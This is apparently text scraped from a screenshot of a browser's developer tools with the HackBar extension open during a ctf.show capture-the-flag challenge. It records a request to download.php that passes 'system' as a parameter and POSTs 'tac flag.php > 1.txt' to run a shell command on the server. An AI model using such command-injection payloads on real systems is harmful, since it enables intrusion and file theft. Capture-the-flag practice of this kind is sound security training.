 1b5776e9-819b-4dbf-996f-228f543b7b39.challenge.ctf.show/download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
https://1b5776e9-819b-4dbf-996f-228f543b7b39.challenge.ctf.show/download.php?
image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
1=tac flag.php > 1.txt; Upgrade-Insecure-Req…